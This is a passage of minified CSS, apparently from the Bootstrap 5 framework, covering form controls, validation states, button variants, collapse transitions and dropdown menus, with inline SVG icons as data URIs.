8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.form-check-inline{display:inline-block;margin-right:1rem;}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none;}.form-range:focus{outline:0;}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range::-moz-focus-outer{border:0;}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none;}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none;}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range:disabled{pointer-events:none;}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd;}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd;}.form-floating{position:relative;}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25;}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-floating>label{transition:none;}}.form-floating>.form-control{padding:1rem .75rem;}.form-floating>.form-control::placeholder{color:transparent;}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0;}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3;}.input-group .btn{position:relative;z-index:2;}.input-group .btn:focus{z-index:3;}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem;}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754;}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem;}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block;}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754;}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754;}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754;}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754;}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1;}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3;}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545;}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem;}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block;}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545;}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545;}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545;}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545;}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2;}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3;}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.btn{transition:none;}}.btn:hover{color:#212529;}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65;}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5);}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be;}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5);}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64;}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5);}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e;}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5);}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-success{color:#fff;background-color:#198754;border-color:#198754;}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43;}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5);}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f;}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5);}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754;}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2;}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5);}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2;}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5);}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720;}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5);}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720;}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5);}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37;}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5);}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834;}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5);}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5);}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5);}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-dark{color:#fff;background-color:#212529;border-color:#212529;}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21;}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5);}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f;}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5);}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529;}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd;}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5);}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5);}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:transparent;}.btn-outline-secondary{color:#6c757d;border-color:#6c757d;}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5);}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5);}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:transparent;}.btn-outline-success{color:#198754;border-color:#198754;}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754;}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5);}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754;}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5);}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent;}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0;}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5);}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5);}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent;}.btn-outline-warning{color:#ffc107;border-color:#ffc107;}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5);}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5);}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent;}.btn-outline-danger{color:#dc3545;border-color:#dc3545;}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5);}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5);}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent;}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa;}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5);}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5);}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:transparent;}.btn-outline-dark{color:#212529;border-color:#212529;}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529;}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5);}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529;}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5);}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:transparent;}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline;}.btn-link:hover{color:#0a58ca;}.btn-link:disabled,.btn-link.disabled{color:#6c757d;}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.fade{transition:none;}}.fade:not(.show){opacity:0;}.collapse:not(.show){display:none;}.collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing{transition:none;}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none;}}.dropup,.dropend,.dropdown,.dropstart{position:relative;}.dropdown-toggle{white-space:nowrap;}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after{margin-left:0;}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem;}.dropdown-menu-start{--bs-position:start;}.dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-end{--bs-position:end;}.dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.dropdown-menu-sm-start{--bs-position:start;}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-sm-end{--bs-position:end;}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.dropdown-menu-md-start{--bs-position:start;}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-md-end{--bs-position:end;}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.dropdown-menu-lg-start{--bs-position:start;}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-lg-end{--bs-position:end;}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.dropdown-menu-xl-start{--bs-position:start;}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xl-end{--bs-position:end;}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start;}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xxl-end{--bs-position:end;}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem;}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem;}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropend .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-toggle::after{vertical-align:0;}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem;}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.dropstart .dropdown-toggle::after{display:none;}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropstart .dropdown-toggle:empty::after{margin-left:0;}.dropstart .dropdown-toggle::before{vertical-align:0;}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15);}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef;}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd;}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent;}.dropdown-menu.show{display:block;}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap;}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529;}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15);}.dropdown-menu-dark .dropdown-item{color:#dee2e6;}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15);}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark 